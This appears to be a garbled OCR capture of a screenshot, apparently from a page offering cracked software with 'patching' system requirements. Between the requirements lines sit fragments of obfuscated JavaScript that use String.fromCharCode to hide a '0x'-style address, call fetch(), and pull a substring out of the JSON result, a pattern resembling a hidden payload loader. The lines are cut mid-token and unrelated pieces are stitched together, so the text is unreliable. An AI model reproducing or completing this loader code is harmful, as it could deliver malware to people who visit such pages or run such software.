
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1+ GHz for cracks
RAM:
Minimum 4 GB
Disk space:
64 GB for patching